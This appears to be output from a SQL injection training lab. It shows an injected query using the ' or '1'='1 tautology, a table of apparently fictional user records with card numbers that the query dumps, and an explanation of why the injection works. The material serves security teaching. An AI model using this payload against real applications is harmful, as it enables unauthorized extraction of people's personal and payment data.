 SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should
not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which
will always evaluate to true, no matter what came before it.